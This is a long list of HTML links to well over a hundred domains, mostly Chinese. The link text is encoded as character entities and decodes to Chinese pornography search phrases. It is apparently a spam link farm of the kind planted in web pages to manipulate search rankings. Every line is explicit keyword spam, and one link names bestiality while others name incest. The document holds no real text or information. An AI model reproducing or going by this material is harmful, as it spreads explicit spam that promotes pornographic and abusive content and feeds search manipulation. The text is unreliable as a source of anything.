<a href="http://yuchitu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://luyouit.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykhthsh.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sheislatam.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://51mengdong.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymsww.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p6620.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jscxgy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://9mlx.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miyao123.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://surehard.cn" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://91taoyou.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tnxia.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzy17z.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://overflow-tech.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://carmige.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://0755gg.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://maimaituo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jswmlt.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shipinseng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhkjhd.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://lnwldc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://dygi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://70c.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://aimeilian.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://lchuiang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://cchmfkyy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9mlx.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://cyycd.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tss0538.cn" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://stsidea.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://sylprt.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://nanfub.cn" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ejdo.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://jmwyj.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xumama.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://yida988.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://13hangfz.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://zghbdm.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://g13888.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://dibangqd.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://0774k.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://gzbhzc.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://sdoyyl.cn" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiliao666.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://geppark.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://023160.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://yun355.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kkmmc.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://xystyy.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://fjsoc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://belacn.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://mjjc123.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://mwtkj.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://china-mpas.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://androidomg.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://yghdxd.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://letudd.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://wuxishj.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://gacst.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://huahuashop.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://u1820.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://52fangte.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mtechs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zpwjn.cn" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://maokugames.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51fxx.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://schong.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://an73.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://zjyinso.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://byhnw.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://global-sy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://long2.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://luoli888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yk116114.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://g13888.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ykpj.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n1629h.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://kshdg.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
